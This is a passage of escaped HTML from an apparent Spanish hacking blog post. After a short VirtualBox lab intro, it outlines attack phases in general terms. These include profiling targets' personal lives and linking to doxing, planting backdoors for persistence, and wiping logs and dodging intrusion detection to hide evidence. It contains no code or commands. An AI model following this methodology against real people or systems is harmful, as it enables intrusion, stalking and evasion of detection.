text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDios creó la Tierra, la naturaleza, los animales, la humanidad… y al ingeniero para que se encargará de todo lo demás.\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4fs8d7khfZSEEHwfSpS9U_vcTEDPtoOHHIV6fKgxuEm0PwwHp7MiDqT_rzeio4X9G3gmK-LxpiNi1VG3m7jhZXp-WO9o0k74O8FUqTfPYTdWId8fj8YDmqLOrsam9dd_94SlIZ8dUI8Q\/s1600\/cargando.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4fs8d7khfZSEEHwfSpS9U_vcTEDPtoOHHIV6fKgxuEm0PwwHp7MiDqT_rzeio4X9G3gmK-LxpiNi1VG3m7jhZXp-WO9o0k74O8FUqTfPYTdWId8fj8YDmqLOrsam9dd_94SlIZ8dUI8Q\/s1600\/cargando.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIaGMI2bDlu8fnrAc2EupQrkIovodxl6-mHnIdnVAEsKN2sR-g_hvTFqjqUrWCjSPP1KdMUtqhSCvNRYaCN6zvvjNiIgf4N06Wc6EyJvnToDdw2IJKYtUQ5OABrnX1z-G84RmPmVBmmfc\/s1600\/01+inicio.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"27\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIaGMI2bDlu8fnrAc2EupQrkIovodxl6-mHnIdnVAEsKN2sR-g_hvTFqjqUrWCjSPP1KdMUtqhSCvNRYaCN6zvvjNiIgf4N06Wc6EyJvnToDdw2IJKYtUQ5OABrnX1z-G84RmPmVBmmfc\/s400\/01+inicio.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n{Un apunte más}\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB0bPcvBo3CIohro9p6BfwyQWm_n3-Pgsk3YqKyOCMtEfcnCarcanJcRKsmcJuF6pX4102ZU2K34F2VGUhyBt_bQfgC6FRM1Grf10FRhREXMEGlpjiEHsmKCFtrfKd-xoqTYH4kcJaNx0\/s1600\/02+inicio.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"27\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB0bPcvBo3CIohro9p6BfwyQWm_n3-Pgsk3YqKyOCMtEfcnCarcanJcRKsmcJuF6pX4102ZU2K34F2VGUhyBt_bQfgC6FRM1Grf10FRhREXMEGlpjiEHsmKCFtrfKd-xoqTYH4kcJaNx0\/s400\/02+inicio.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDgmVwoQKKo0n0QsYedDAAxK_jzYHsdLx2EOpohplGMJi8tLKlzqyuGQSpmvMfL5by3b9UBxu46iRhtnHlB6RutJWD9lWKL8RAQ81BgTLpcbITRc9h86-SgxCKNa48XM_yaPUl-9xDIAg\/s1600\/busc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDgmVwoQKKo0n0QsYedDAAxK_jzYHsdLx2EOpohplGMJi8tLKlzqyuGQSpmvMfL5by3b9UBxu46iRhtnHlB6RutJWD9lWKL8RAQ81BgTLpcbITRc9h86-SgxCKNa48XM_yaPUl-9xDIAg\/s1600\/busc.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP5ut3T_ycI19qVPcSRlRnxoiRvmg_UA9QHgdz9OI-El65-TeQR1qA63wrqJL3mtnzt_8IM6KdlSl-46OTv8u9ScH9q_i1hOg-dYhvh81OBXPBwUU2FqFXTeajDJiMRQTCo_SsWzVAZKA\/s1600\/introduccion.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP5ut3T_ycI19qVPcSRlRnxoiRvmg_UA9QHgdz9OI-El65-TeQR1qA63wrqJL3mtnzt_8IM6KdlSl-46OTv8u9ScH9q_i1hOg-dYhvh81OBXPBwUU2FqFXTeajDJiMRQTCo_SsWzVAZKA\/s320\/introduccion.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEn esta entrada veremos cómo crear nuestra primera máquina virtual (o tal vez noy posteriormente ustedes mismos empezar a crear su propio laboratorio para posteriores pruebas, ya con otros sistemas operativos sena de la manzana, el pingüino o la ventana rota...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR-bJQrdMYTmk4ggIBckycMnCy2SVjpB9021r0XaPEUyB8pA9xVl02qV5I-L2Pu5f7w-P0Sgd3lS00Ht1W9r1i8oQQMNaRyUOZ21xru2MEiYhgKmnzkTM2rbrbtGPK9BWHEOBHCFxO8D4\/s1600\/comenzando.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR-bJQrdMYTmk4ggIBckycMnCy2SVjpB9021r0XaPEUyB8pA9xVl02qV5I-L2Pu5f7w-P0Sgd3lS00Ht1W9r1i8oQQMNaRyUOZ21xru2MEiYhgKmnzkTM2rbrbtGPK9BWHEOBHCFxO8D4\/s1600\/comenzando.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjurzKIVdfwpqJ4Oo8cmEhMlUsQvFAEKGiztFvFsVDkNydZ3CMX2DV2cQqOSHbNq4LwJVzxKotvJF1Wv1zeLC30_zAjRsXv_2gsJhsaX2EQRPuzS3amXoe51j2H4HdeO7vu7FwkP2Ch_1I\/s1600\/00.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjurzKIVdfwpqJ4Oo8cmEhMlUsQvFAEKGiztFvFsVDkNydZ3CMX2DV2cQqOSHbNq4LwJVzxKotvJF1Wv1zeLC30_zAjRsXv_2gsJhsaX2EQRPuzS3amXoe51j2H4HdeO7vu7FwkP2Ch_1I\/s1600\/00.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nVirtualBox es un software de virtualización para arquitecturas x86, creado originalmente por la empresa alemana innotek GmbH. Actualmente es desarrollado por Oracle Corporation como parte de su familia de productos de virtualización. Por medio de esta aplicación es posible instalar sistemas operativos adicionales, conocidos como “sistemas invitados”, dentro de otro sistema operativo “anfitrión”, cada uno con su propio ambiente virtual. Es decir, gracias a Virtualbox, podemos crear una “máquina virtual” dentro de nuestro Ubuntu e instalar y correr Windows como si fuera una aplicación más. Lo mismo podemos hacer a la inversa, siendo Windows el sistema “anfitrión” y Ubuntu el “invitado”.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nDependiendo la arquitectura o SO descargamos VB\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nhttps:\/\/www.virtualbox.org\/\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nYa saben siguiente aceptar, esas cosas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n#HappyHacking\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"clear: both; text-align: left;\"\u003E\n\u003C\/h4\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixxUw5U2rXOrN7JX6ZV0fd3pihjzH5QwBHYj9jLYkyqXSoBsF9IqBYSYDLKDSbP-Ryh2HgozGC94RgDm_BNBk7GTfSQjnfSt7UIG_URgtricxozsM7clFRCM1VDj6Ci1w-tt7M3JqJFEc\/h120\/34.png\" \/\u003E\u0026nbsp;\u003C\/h3\u003E\n\u003Ch3 style=\"clear: both; text-align: left;\"\u003E\n01) Kali\u003C\/h3\u003E\n\u003Cdiv\u003E\nComo anteriormente lo he venido comentando \u003Ca href=\"https:\/\/soterramirez.blogspot.com\/2016\/10\/formacion-de-un-hacker-el-conocimiento.html\" target=\"_blank\"\u003Eel conocimiento es poder\u003C\/a\u003E\u0026nbsp;y una buena planificación nos puede llevar hacia el éxito, como cualquier plan necesita ajustes, técnicas, ing social, casi todas las tareas se pueden subdividir en varias\nmás específicas, como a qué hora salen, entran, que le gusta, que no le gusta, tiene mascotas, es un capa 8, tiene aficiones a ciertas cosas o simplemente es un amante de vinos, nos damos cuenta de que el proceso de planificación será permanente a\nlo largo de la batalla y se prolongará hasta bien después de la finalización del ataque o incluso me atrevo hasta que hayamos concluido con \u003Ca href=\"https:\/\/soterramirez.blogspot.com\/2016\/10\/formacion-de-un-hacker-el-verdadero.html\" target=\"_blank\"\u003Enuestro motivo\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\nSi no te documenta muy bien cada uno de los pasos que tiene que dar, terminaras en la boca del lobo, y ojo no se olvide:\u003Cb\u003E\u003Ci\u003E el\nmétodo utilizado para ocultar las pruebas del crimen, son también parte de la\nplanificación!\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNo basta con saber como mas o menos se ocupa una herramienta algún archivo.py o facebookhacker.exe, debes saber por qué razón lo estas ocupando, por que lo estas haciendo, si en este momento tienes una respuesta rápida a\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E”Hey, ¿por qué quieres invadir\nmi empresa?\"\u003C\/li\u003E\n\u003Cli\u003E¿Por qué quieres hackear esto?\u003C\/li\u003E\n\u003Cli\u003Eetc\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nPuedes seguir adelante con la lectura, pero si no hay una respuesta rápida, recapacita lo que vas hacer, \u0026nbsp;pero no olvides que, una vez dentro, se realizará un\nseguimiento. Si ya sabe qué hacer cuando se está entre los muros del castillo, muy bien.\nSi no lo sabes, no lo intentes! No hay que olvidar que, en función de sus intenciones,\nestá incurriendo en un delito y puedes pasar varios años a la cárcel o pueda suceder algo peor.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksX4RZSpNC24UiooLFbiRJtBRVRt2oX8V9HPBMRkg_pJ4Cd7eR78UCGKFzNnMtn9SJEfSraNp6Sy-JqBIHnZk7tzsc_NkgRF9kEnYLWWBtn6Ilg9tnyZxLPAGkY1vdhCdnnzDauNfk00\/h120\/33.png\" width=\"200\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n02) La observación\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Cdiv\u003E\nAlguna vez han leído un libro?? EL arte de la guerra de\u0026nbsp;Sun-Tzu, habla en uno de sus \u003Ca href=\"https:\/\/es.wikisource.org\/wiki\/El_Arte_de_la_Guerra:_Cap%C3%ADtulo_IV\" target=\"_blank\"\u003Ecapítulos\u003C\/a\u003E de la observación \u0026nbsp;me pare ser que es el cuatro...\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ELa invencibilidad está en uno mismo, la vulnerabilidad en el adversario.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nLa invencibilidad es una cuestión de defensa, la vulnerabilidad, una cuestión de ataque. \u003Ci\u003E\u003Cb\u003EMientras no hayas observado vulnerabilidades\u003C\/b\u003E\u003C\/i\u003E en el orden de batalla de los adversarios, oculta tu propia formación de ataque, y prepárate para ser invencible, con la finalidad de preservarte. Cuando los adversarios tienen órdenes de batalla vulnerables, es el momento de salir a atacarlos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El conjunto de datos, metadatos, bigdata, etc, \u0026nbsp;necesarios\nincluyen varias ramificaciones \u0026nbsp;aparentemente sin relación:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EDatos personales\u003C\/li\u003E\n\u003Cli\u003EHábitos\u003C\/li\u003E\n\u003Cli\u003EHabilidades profesionales\u003C\/li\u003E\n\u003Cli\u003EAficiones\u003C\/li\u003E\n\u003Cli\u003EFamilia\u003C\/li\u003E\n\u003Cli\u003EAmigos\u003C\/li\u003E\n\u003Cli\u003EAntiguas novias\u003C\/li\u003E\n\u003Cli\u003EDatos corporativos\u003C\/li\u003E\n\u003Cli\u003ELa jerarquía interna\u003C\/li\u003E\n\u003Cli\u003ELos clientes\/competidores\/proveedores\u003C\/li\u003E\n\u003Cli\u003ELos datos sobre los sistemas\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003ERecomiendo una lectura rápida a como doxear gente:\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;montserrat\u0026quot;; font-weight: bold; letter-spacing: -0.4px;\"\u003E\u003Ca href=\"https:\/\/soterramirez.blogspot.com\/2016\/03\/doxing-encontrando-informacion-de-una.html\" target=\"_blank\"\u003EDoxing - Encontrando información de una persona\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nDe la montaña de datos obtenidos, todavía es necesario extraer\ninformación no disponible directamente, haciendo referencias cruzadas, y, literalmente,\n\"leyendo entre líneas\".\u003Cbr \/\u003E\n\u0026nbsp;Aquí se pueden utilizar varias técnicas.\u003Cbr \/\u003E\nLa más obvia y eficaz (aunque menos directa y\nmás peligrosa) es la \u003Cb\u003E\u003Ci\u003Eingeniería social,\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;se puede también obtener información de la observación directa.\nNo te apure: La palabra clave aquí es la \u003Cu\u003E\u003Ci\u003Epaciencia\u003C\/i\u003E\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGtsxZRwNyhyL-JXJvD0iPFDMU1QXlevyOxBWbYRsVrOYHXDodbmlpc5KUdJAslIdoG5Q_NGTw-tueItxESuU_HjeA0q6TcYfE7nJry6VVoCTEncthScM-Au44vW077cDcKgT-JXX2qz8\/h120\/20.png\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n03) Búsqueda\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n7 »Sigue pidiendo y recibirás lo que pides; sigue buscando y encontrarás; sigue llamando, y la puerta se te abrirá. Mateo 7:7 Nueva Traducción Viviente (NTV)\u003C\/blockquote\u003E\n\u003C\/div\u003E\nCon planos, mapas y listas de tareas en la mano, podemos empezar a buscar los\nagujeros por los que entraremos. Deben estar disponibles, un gran y variado arsenal de\nescáneres de puertos y vulnerabilidades, para que todos los puntos débiles sean\nrevelados.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAl igual que en el paso anterior, la paciencia es uno de los ingredientes más\nimportantes de este paso. \u003Ci\u003EPero no el único\u003C\/i\u003E. No basta utilizar una herramienta que revele\nel agujero de seguridad si no entiende cómo funciona. Por eso es siempre importante documentarse bien, planificar a cada momento y no cometer errores.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHdRGobB51XDGTm35KuamnDGtXWB_EtpCiR2g8izXip2d_wxhPUiNrLBTG3UpEh5dZnmEYT3oLPets2RU-GUzsD30l0QtpLtbZAIbdEJE1uo_3Iga13726R0ycPPuAt30kvZkJMCz2hj8\/h120\/07.png\" \/\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n04) Invasión\u003C\/h3\u003E\nHay varias maneras de obtener acceso al sistema-objetivo, pero son las técnicas puntuales, las que explotan las\ndebilidades específicas de un sistema. Lo mejor es saber cómo agrupar las diversas\ntécnicas disponibles para lograr un objetivo mayor osea pónganse a estudiar para estar mas preparados al momento de hacer una invasión. Por otra parte, a menudo es necesario\npasar por varios niveles de acceso para alcanzar el poder suficiente para lograr el objetivo\nfinal del ataque, si es posible escalar los privilegios siempre hay que llegar a la cadena mas alta como root\/su\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7p3GpPFZ9_iCp-VgOshve5EPdeWlT75yrfGsBXsB0g4X_DvSfwBuKAftizdyaaR_pLbABJ9fStcggGFSWcuAJXj77XdfyMu5lxTxP1R8BeCVZh7nERnutuJ0ww47hJkEgezfBrUqGWIc\/h120\/14.png\" \/\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n05) Mantenimiento\u003C\/h3\u003E\nNo todos los administradores de red son idiotas o capa 8. La mayoría, de hecho, no lo son o al vez si pero eso es otro tema que no quiero mucho discutir. Una\nvez detectada una vulnerabilidad que permite un ataque, un administrador entrenado en estas artes del sentido común aplica los parches de seguridad, cerrando la puerta de acceso. Si ya invadiste una vez,\npor un agujero de seguridad o un fallo en un programa, es posible que tu próximo intento,\ndías más tarde, sea inútil.\u003Cbr \/\u003E\nLa puerta estará cerrada. Una vez dentro de los muros del\ncastillo, debe crear una puerta un pasadizo secreto que solo tu sepas, instalar los medios para que pueda entrar y salir sin ser notado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue es algo\nindependiente de las lagunas de seguridad en el sistema, mmm lagunas ...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLPKs6kSso-W8mplCvgmiXdZybgKtmnbruLsfP9XUMFG8uknzcqZRyNqmjKtjJxUoQHrn_eCMK11HfZA4Vv6TiqkBmq9KD524yhwZrb1bDFNYI2KRLaW9pn_iGtHJrNk2PXHNbjPJUvdM\/h120\/24.png\" \/\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n06) Evasión\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EYa invadiste\u003C\/li\u003E\n\u003Cli\u003EYa copiaste\u003C\/li\u003E\n\u003Cli\u003EYa desfigurarse\u003C\/li\u003E\n\u003Cli\u003EYa borraste\u003C\/li\u003E\n\u003Cli\u003EYa destrozaste\u003C\/li\u003E\n\u003Cli\u003EYa X motivo\u003C\/li\u003E\n\u003Cli\u003EY además dejaste puertas secretas a\ntravés de las cuales entras y sales sin ser molestado.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EY ahora, ¿qué?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nBueno, pequeño padawans, es el momento de borrar las huellas que dejaste. Han visto las series de TV?? esas de policías y ladrones o que tengan peritos o sus detectives??\u003Cbr \/\u003E\nEste paso comienza ya en\nla preparación del ataque, escogiendo las herramientas y los procedimientos menos\nruidosos, con cuidado de no dejar evidencias en el registro del sistema y, sobre todo,\ntratando de descubrir antes de entrar si hay un IDS activo. Después de hacer lo que deba\nhacer, no me interesa lo que puedas hacer (modificación, copia de archivos y programas y lanzar otros ataques), borra cuidadosamente tus huellas en los archivos de registro del sistema(metadatos), teniendo cuidado de\nno dañar otros datos grabados. Es un fallo muy extendido \"limpiar\" demasiado el log (registro).\u003Cbr \/\u003E\nOtra precaución que debe tomarse en los pasos iniciales de la planificación es la\u0026nbsp;prevención de los sistemas de detección de intrusos, los conocidos IDS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nY en teoría esto sería como los pasos para un feliz hacking...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E¿Y tu que opinas de todo esto? espero leerlos en los comentarios...\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFHa_7VGMeob9J2UYzjE1CvERaxICHHAJlxKCNwXOD78IYZIx_rTmdhqcJ1OClsnroxX179t_b5COwsIUoTy3VhQGyr1OFni7uEMIIGVMt1NKGTnuSTOIIiN9pXAjepkf42V9AO0HBA0\/s1600\/estrella.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFHa_7VGMeob9J2UYzjE1CvERaxICHHAJlxKCNwXOD78IYZIx_rTmdhqcJ1OClsnroxX179t_b5COwsIUoTy3VhQGyr1OFni7uEMIIGVMt1NKGTnuSTOIIiN9pXAjepkf42V9AO0HBA0\/s1600\/estrella.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib958ONASbRylNBCr5ZLIHy3wHB_Z8BoOv5v39NhBVeJCs_-A_2XFKqBXd7D43mBnlrGQrzIvI6rXmCO_ge8qEDkQUiACGcVnH6ANK89Rrm2_DUIlvQlaWnz113W2BIdwgdjXzrLAa6DE\/s1600\/02+inicio.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"43\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib958ONASbRylNBCr5ZLIHy3wHB_Z8BoOv5v39NhBVeJCs_-A_2XFKqBXd7D43mBnlrGQrzIvI6rXmCO_ge8qEDkQUiACGcVnH6ANK89Rrm2_DUIlvQlaWnz113W2BIdwgdjXzrLAa6DE\/s640\/02+inicio.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003EEspero sea de su agrado este tipo de entradas y puedan compartir este conocimiento con mas gente de su propio gremio, \u0026nbsp;también\u0026nbsp;compartir es agradecer\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHGKhBtzQa2Nasyf1x0Rxb8CBubpQDN3E9gF7zrIdKnxlRmJZogvva4O5YljVQOoyMMD0Hjq6ZTU4VN9_fmBXn0DvZvNucSjgvZBHg_RY9kTZAZOKR12X5sHVzmFI7PkNpfXbOEKoRcYA\/s1600\/01+inicio.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"43\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHGKhBtzQa2Nasyf1x0Rxb8CBubpQDN3E9gF7zrIdKnxlRmJZogvva4O5YljVQOoyMMD0Hjq6ZTU4VN9_fmBXn0DvZvNucSjgvZBHg_RY9kTZAZOKR12X5sHVzmFI7PkNpfXbOEKoRcYA\/s640\/01+inicio.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhtA2MXaneXd7LUDaRkIAaazPTUMDj1E3wnbAoprW7cM44oEihz9TY76BVCmqoGC_CNfiXL57zaKeHIWGQLxQjqlML8yeFRamwfjsOx0nw2CM_PLBxM2bGL058B4lO6X6i7Xa3HsfH1w\/s1600\/gracias.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"73\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhtA2MXaneXd7LUDaRkIAaazPTUMDj1E3wnbAoprW7cM44oEihz9TY76BVCmqoGC_CNfiXL57zaKeHIWGQLxQjqlML8yeFRamwfjsOx0nw2CM_PLBxM2bGL058B4lO6X6i7Xa3HsfH1w\/s320\/gracias.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003ESaludos amigos lectores!!! 